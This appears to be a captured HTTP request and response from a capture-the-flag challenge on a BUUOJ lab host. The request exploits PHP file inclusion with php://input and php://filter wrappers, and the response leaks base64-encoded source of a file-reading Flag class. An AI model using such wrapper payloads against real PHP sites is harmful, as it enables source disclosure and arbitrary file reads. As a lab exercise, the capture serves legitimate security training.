 Request
Raw
Params
Headers
Hex
POST /?text=php://input&file=php://filter/convert.base64-encode/resource=useless.php
HTTP/1.1
Host: 302ddfac-2fec-4526-b398-56b9ed2b1ec1.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 20
welcome to the zjctf
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 08 Dec 2019 03:26:50 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 410
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
<br><h1>welcome to the
zjctf</h1></br>PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyA
gCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXM
tPmZpbGUpKXsgIAogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgCiA
gICAgICAgICAgIGVjaG8gIjxicj4iOwogICAgICAgIHJldHVybiAoIlUgUiBTTyBDTE9TRSAhLy8vQ09NRSBPTi
BQTFoiKTsKICAgICAgICB9ICAKICAgIH0gIAp9ICAKPz4gIAo=